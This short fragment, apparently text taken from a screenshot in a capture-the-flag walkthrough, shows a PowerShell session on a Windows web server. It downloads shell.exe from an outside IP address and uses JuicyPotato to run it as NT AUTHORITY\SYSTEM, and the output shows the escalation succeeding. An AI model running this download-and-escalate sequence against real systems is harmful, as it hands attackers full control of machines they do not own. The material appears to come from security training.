 Invoke-WebRequest -Uri http://10
.18.124.190:8000/shell.exe -OutFile shell.exe
PS C:\inetpub\wwwroot\retro\wp-content\themes\twentynineteen>
PS C:\inetpub\wwwroot\retro\wp-content\themes\twentynineteen>
.\JuicyPotato.exe -l 4445 -p she
ll.exe -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 4445
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\inetpub\wwwroot\retro\wp-content\themes\twentynineteen>